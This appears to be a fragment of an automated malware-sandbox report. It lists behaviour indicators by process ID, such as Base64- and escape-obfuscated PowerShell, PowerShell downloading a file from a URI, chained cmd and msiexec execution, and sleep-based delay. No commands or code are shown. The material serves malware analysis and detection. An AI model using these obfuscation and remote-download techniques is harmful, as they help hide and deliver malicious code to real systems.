





Obfuscation pattern (POWERSHELL)
- powershell.exe (PID: 7028)
Base64-obfuscated command line is found
- cmd.exe (PID: 2392)
Downloads file from URI via Powershell
- powershell.exe (PID: 6156)
Escape characters obfuscation (POWERSHELL)
- powershell.exe (PID: 7028)
- powershell.exe (PID: 9076)
Starts CMD.EXE for commands execution
- powershell.exe (PID: 6156)
- msiexec.exe (PID: 3508)
Starts POWERSHELL.EXE for commands execution
- cmd.exe (PID: 2392)

Decimal command obfuscation (POWERSHELL)
- cmd.exe (PID: 2392)


Retrieves command line args for running process (POWERSHELL)
- powershell.exe (PID: 7028)
- powershell.exe (PID: 9076)
Gets or sets the security protocol (POWERSHELL)
- powershell.exe (PID: 7028)
- powershell.exe (PID: 9076)
Uses sleep to delay execution (POWERSHELL)
- powershell.exe (PID: 7028)

